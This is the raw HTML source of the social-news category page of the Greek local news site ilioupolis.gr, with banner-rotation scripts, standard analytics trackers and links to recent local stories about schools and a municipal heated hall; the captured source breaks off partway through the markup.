

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilioupolis.gr/koinwnika
body_size: 35135
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-category layout-blog itemid-106 j36 mm-hover cat-red'>

<head>
		<base href="https://www.ilioupolis.gr/koinwnika" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Κοινωνικά Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Koinonika Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="description" content="Ενημέρωση σχετικά με Κοινωνικά Θέματα της Ηλιούπολης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - ΚΟΙΝΩΝΙΚΑ</title>
	<link href="/koinwnika?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/koinwnika?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.ilioupolis.gr/component/search/?Itemid=106&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/koinwnika" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106 current active"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">18</span>
						  <div class="text">
						    <span class="day">Κυρ</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
